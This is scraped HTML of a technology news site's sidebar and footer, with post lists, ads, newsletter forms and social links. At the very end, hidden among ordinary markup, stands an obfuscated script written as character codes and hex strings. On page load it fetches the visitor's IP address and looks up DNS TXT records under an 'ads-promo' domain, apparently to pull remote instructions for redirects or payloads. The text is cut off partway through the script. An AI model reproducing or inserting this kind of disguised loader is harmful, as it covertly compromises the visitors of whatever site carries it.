		<a class="post-title the-subtitle" href="https://ditech.media/experts/richard-bezjian-remaining-competitive-necessitates-embracing-change/" data-wpel-link="internal">Richard Bezjian: Remaining competitive necessitates embracing change</a>

		<div class="post-meta">
					</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-6-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="State of #HORTITECH" href="https://ditech.media/news/agriculture-and-biological-systems/state-of-hortitech/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/09/Horticulture-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/agriculture-and-biological-systems/state-of-hortitech/" data-wpel-link="internal">State of #HORTITECH</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Main Trends that Shape Content Marketing Nowadays" href="https://ditech.media/news/the-main-trends-that-shape-content-marketing-nowadays/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/06/Quentin-Aisbett-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/the-main-trends-that-shape-content-marketing-nowadays/" data-wpel-link="internal">The Main Trends that Shape Content Marketing Nowadays</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="How to protect your privacy with Android" href="https://ditech.media/news/how-to-protect-your-privacy-with-android/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2019/11/android-security-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/how-to-protect-your-privacy-with-android/" data-wpel-link="internal">How to protect your privacy with Android</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="European Commission welcomes agreement on tyre labelling to save energy" href="https://ditech.media/news/environment-engineering/european-commission-welcomes-agreement-on-tyre-labelling-to-save-energy/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2019/11/tyre-e1573824726776-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/environment-engineering/european-commission-welcomes-agreement-on-tyre-labelling-to-save-energy/" data-wpel-link="internal">European Commission welcomes agreement on tyre labelling to save energy</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Vision for the Future with Hewlett-Packard Enterprise" href="https://ditech.media/news/vision-for-the-future-with-hewlett-packard-enterprise/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/07/Iravan-Hira-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/vision-for-the-future-with-hewlett-packard-enterprise/" data-wpel-link="internal">Vision for the Future with Hewlett-Packard Enterprise</a>

		<div class="post-meta">
					</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-9" class="widget-even widget-4 container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Tendrik Europe<span class="widget-title-icon tie-icon"></span></div></div><div class="stream-item-widget-content"><a href="https://tendrik.com" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img class="widget-stream-image" src="https://ditech.media/wp-content/uploads/2020/05/tendrik2.jpg" width="336" height="280" alt=""></a></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-21" class="widget-odd widget-5 container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Timedix<span class="widget-title-icon tie-icon"></span></div></div><div class="stream-item-widget-content"><a href="https://www.timedix.com/" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img class="widget-stream-image" src="https://ditech.media/wp-content/uploads/2020/05/timedix-casio-300x600-1.jpg" width="336" height="280" alt="Timedix"></a></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-20" class="widget-even widget-6 container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="stream-item-widget-content"><a href="https://eurodea.com/" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img class="widget-stream-image" src="https://ditech.media/wp-content/uploads/2020/05/Eurodea-Ads-300x600px.jpg" width="336" height="280" alt="Eurodea"></a></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-newsletter-4" class="widget-odd widget-last widget-7 container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Newsletter<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="widget-inner-wrap">

										<div class="subscribe-widget-content">
							<h5>Subscribe to our mailing list to get the latest Tech News First</h5>						</div>
												<div id="mc_embed_signup-tie-newsletter-4">
							<form action="https://media.us8.list-manage.com/subscribe/post?u=7e1e97b082d426c4c12ea3c07&amp;id=4565583ddf" method="post" id="mc-embedded-subscribe-form-tie-newsletter-4" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-4">Enter your Email address</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-4" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer">
					<a href="https://virtualexpocenters.com/ditech-expo/" title="" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer">
						<img loading="lazy" src="https://ditech.media/wp-content/uploads/2020/05/DiTechExpo-2022-Ad-728x90px.jpg" alt="" width="728" height="91" />
					</a>
				</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="stream-item-widget-14" class="widget-odd widget-last widget-first widget-1 container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Digital Technology Magazine<span class="widget-title-icon tie-icon"></span></div></div><div class="stream-item-widget-content"><span class="stream-title">Download now! Its Free!</span><a href="http://eepurl.com/g1nOnv" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external"><img loading="lazy" class="widget-stream-image" src="https://ditech.media/wp-content/uploads/2020/05/DigitalTechnology-SpecialEdition-1.jpg" width="336" height="280" alt=""></a></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-7" class="widget-odd widget-last widget-first widget-1 container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Digital Innovation in Food" href="https://ditech.media/news/agriculture-and-biological-systems/digital-innovation-in-food/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/06/Amos-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/agriculture-and-biological-systems/digital-innovation-in-food/" data-wpel-link="internal">Digital Innovation in Food</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="How can a content creator emotionally influence his audience? &#8211; Shashwat Kishan" href="https://ditech.media/experts/interview-with-shashwat-kishan/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/09/Shashwat-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/experts/interview-with-shashwat-kishan/" data-wpel-link="internal">How can a content creator emotionally influence his audience? &#8211; Shashwat Kishan</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Video Games &#8211; Innovations and Trends in 2020" href="https://ditech.media/news/video-games-innovations-and-trends-in-2020/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/07/gaming-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/video-games-innovations-and-trends-in-2020/" data-wpel-link="internal">Video Games &#8211; Innovations and Trends in 2020</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Transit-Oriented Developments" href="https://ditech.media/news/transit-oriented-developments/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2022/03/cb1-2b2a7966-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/transit-oriented-developments/" data-wpel-link="internal">Transit-Oriented Developments</a>

		<div class="post-meta">
					</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-8" class="widget-odd widget-last widget-first widget-1 container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Latest Tech News<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="“Whose round is it?” How account-to-account Payments are Simplifying Splitting the Bill" href="https://ditech.media/news/whose-round-is-it-how-account-to-account-payments/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/05/Payment-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/whose-round-is-it-how-account-to-account-payments/" data-wpel-link="internal">“Whose round is it?” How account-to-account Payments are Simplifying Splitting the Bill</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="“Doctors facing this crisis need devices that are easy to use, fully automated and equipped with artificial intelligence”" href="https://ditech.media/news/doctors-facing-this-crisis-need-devices-that-are-easy-to-use-fully-automated-and-equipped-with-artificial-intelligence/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/04/marco-serventi-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/doctors-facing-this-crisis-need-devices-that-are-easy-to-use-fully-automated-and-equipped-with-artificial-intelligence/" data-wpel-link="internal">“Doctors facing this crisis need devices that are easy to use, fully automated and equipped with artificial intelligence”</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="WONDR &#8211; The future of Education" href="https://ditech.media/news/education-and-e-leadership/wondr-the-future-of-education/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/05/Sam-Reader-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/education-and-e-leadership/wondr-the-future-of-education/" data-wpel-link="internal">WONDR &#8211; The future of Education</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Women Entrepreneurship: Opportunities and Challenges" href="https://ditech.media/news/education-and-e-leadership/women-entrepreneurship-opportunities-and-challenges/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2022/01/Lynda-Aphing-Kouassi-DiTechMedia-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/education-and-e-leadership/women-entrepreneurship-opportunities-and-challenges/" data-wpel-link="internal">Women Entrepreneurship: Opportunities and Challenges</a>

		<div class="post-meta">
					</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="text-2" class="widget-odd widget-first widget-1 container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">Join our team<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><p><a href="https://ditech.media/become-a-correspondent/" data-wpel-link="internal"><img loading="lazy" loading="lazy" decoding="async" class="alignnone wp-image-4509 size-full" src="https://ditech.media/wp-content/uploads/2020/05/Become-a-DiTech-correspondent-Baner-za-Saita-Iceland.jpg" alt="" width="728" height="90" srcset="https://ditech.media/wp-content/uploads/2020/05/Become-a-DiTech-correspondent-Baner-za-Saita-Iceland.jpg 728w, https://ditech.media/wp-content/uploads/2020/05/Become-a-DiTech-correspondent-Baner-za-Saita-Iceland-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" /></a></p>
<p><a href="https://ditech.media/author/" data-wpel-link="internal"><img loading="lazy" loading="lazy" decoding="async" class="aligncenter wp-image-4461 size-full" src="https://ditech.media/wp-content/uploads/2020/05/Stani-avtor-Baner-Sait-Iceland.jpg" alt="" width="728" height="90" srcset="https://ditech.media/wp-content/uploads/2020/05/Stani-avtor-Baner-Sait-Iceland.jpg 728w, https://ditech.media/wp-content/uploads/2020/05/Stani-avtor-Baner-Sait-Iceland-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" /></a></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="tie-newsletter-3" class="widget-even widget-last widget-2 container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Newsletter<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="widget-inner-wrap">

										<div class="subscribe-widget-content">
							<h5>Subscribe to our mailing list to get the latest Tech News First</h5>						</div>
												<div id="mc_embed_signup-tie-newsletter-3">
							<form action="https://media.us8.list-manage.com/subscribe/post?u=7e1e97b082d426c4c12ea3c07&amp;id=4565583ddf" method="post" id="mc-embedded-subscribe-form-tie-newsletter-3" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-3">Enter your Email address</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-3" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="social-2" class="widget-odd widget-last widget-first widget-1 container-wrapper widget social-icons-widget"><div class="widget-title the-global-title"><div class="the-subtitle">DiTech.Media | The World Digital Technology News, Experts Talks, Marketing, Reviews, Resources<span class="widget-title-icon tie-icon"></span></div></div><ul class="solid-social-icons is-centered"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.facebook.com/DiTech.Media/" data-wpel-link="external"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://twitter.com/DitechMedia" data-wpel-link="external"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.linkedin.com/company/64652604/" data-wpel-link="external"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.youtube.com/channel/UCSf8qhWyCu3-_p1ecWA-pUQ/" data-wpel-link="external"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link vk-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://vk.com/club188767939" data-wpel-link="external"><span class="tie-social-icon tie-icon-vk"></span><span class="screen-reader-text">vk.com</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://ditech.media/feed/" data-wpel-link="external"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
<div class="clearfix"></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="text-8" class="widget-odd widget-last widget-first widget-1 container-wrapper widget widget_text">			<div class="textwidget"><p><center></p>
<p style="color: white;"><b><a href="https://ditech.media/press-center/" data-wpel-link="internal">Press Center</a> | <a href="https://ditech.media/authors-team/" data-wpel-link="internal">Authors</a> | <a href="https://ditech.media/magazine/" data-wpel-link="internal">Magazines</a></b></p>
<p style="color: white;"><b><a href="https://ditech.media/videos/" data-wpel-link="internal">Videos</a> | <a href="https://ditech.media/podcasts/" data-wpel-link="internal">Podcasts</a> | <a href="https://ditech.media/guides/" data-wpel-link="internal">Guides</a> | <a href="https://ditech.media/author/" data-wpel-link="internal">Become an Author</a> | <a href="https://ditech.media/become-a-correspondent/" data-wpel-link="internal">Become a Correspondent</a></b></p>
<p style="color: white;"><b><a href="https://ditech.media/about-ditech-media/" data-wpel-link="internal">About DiTech™ Media</a> | <a href="https://ditech.media/partners/" data-wpel-link="internal">Partners</a> | <a href="https://ditech.media/advertising/" data-wpel-link="internal">Advertising </a> | <a href="https://ditech.media/contacts/" data-wpel-link="internal">Contacts</a></b></p>
<p></center></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="text-5" class="widget-odd widget-last widget-first widget-1 container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">With the support of<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><p><a href="https://digital4.foundation" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external"><img loading="lazy" loading="lazy" decoding="async" class="aligncenter wp-image-4507 size-full" src="https://ditech.media/wp-content/uploads/2020/05/DP-Digital4-Foundation-Logo-WhiteOrange.png" alt="" width="300" height="66" /></a></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">DiTech® Media - The World Digital Technology News | All Rights Reserved. &copy; Copyright 2026 | </div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.facebook.com/DiTech.Media/" data-wpel-link="external"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://twitter.com/DitechMedia" data-wpel-link="external"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.linkedin.com/company/64652604/" data-wpel-link="external"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.youtube.com/channel/UCSf8qhWyCu3-_p1ecWA-pUQ/" data-wpel-link="external"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link vk-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://vk.com/club188767939" data-wpel-link="external"><span class="tie-social-icon tie-icon-vk"></span><span class="screen-reader-text">vk.com</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://ditech.media/feed/" data-wpel-link="external"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://ditech.media/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://ditech.media/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,4